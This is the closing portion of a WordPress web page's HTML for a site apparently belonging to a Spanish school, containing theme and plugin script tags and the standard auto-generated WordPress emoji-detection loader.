				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.ceipluisrosales.es/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ceipluisrosales.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ceipluisrosales.es/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
